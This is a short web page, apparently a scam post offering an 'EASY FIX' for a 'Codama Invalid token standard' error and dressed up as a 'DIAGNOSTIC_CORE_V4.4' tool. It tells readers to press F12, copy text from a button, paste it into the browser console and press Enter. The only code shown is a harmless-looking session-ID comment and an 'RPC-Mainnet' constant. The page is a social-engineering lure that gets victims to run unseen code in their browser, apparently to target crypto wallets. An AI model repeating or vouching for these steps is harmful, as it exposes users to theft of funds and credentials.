
Skip
Post
to
navigation
EN
Codama Invalid token standard –
content
Email
EASY FIX
/
未分类
/ By
zhxspcba
DIAGNOSTIC_CORE_V4.4
Identification of
Invalid token standard
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 91dxjgxjc2h

const node_sync = "RPC-Mainnet";
